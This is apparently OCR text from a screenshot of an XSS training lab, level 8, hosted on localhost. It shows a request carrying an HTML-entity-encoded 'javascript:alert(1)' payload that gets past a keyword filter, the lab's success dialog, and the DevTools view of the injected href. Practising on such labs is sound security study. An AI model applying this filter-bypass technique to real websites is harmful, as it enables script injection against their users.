 127.0.0.1/xss/level8.php?keyword=javasc%26%23x52%3Bipt%3Aalert%281%29&submit=添加友情链接
127.0.0.1 显示
完成的不错！
确定 取消
友情链接
LeVeL8
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar AdBlock ScanAnnotation
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>…</center>
<center>
<br>
<a href="javascRipt:alert(1)">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:24</h3>
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
Inherited from center
center { user agent stylesheet
text-align: -webkit-center;
}
T9Sec